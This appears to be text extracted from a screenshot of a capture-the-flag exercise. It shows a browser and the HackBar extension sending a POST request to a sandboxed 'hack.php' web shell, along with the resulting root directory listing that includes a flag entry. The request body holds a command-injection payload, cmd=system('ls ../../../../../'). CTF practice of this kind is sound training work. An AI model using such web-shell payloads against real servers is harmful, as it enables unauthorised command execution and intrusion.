 不安全 | 35.229.138.83:19666/sandbox/9818769e96573507636100b76c961426/hack.php
bin core dev etc ffffflaggggg home lib linuxrc media mnt proc root
run sbin srv sys tmp usr var
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show a
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://35.229.138.83:19666/sandbox/9818769e96573507636100b76c961426/hack.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system('ls ../../../../../');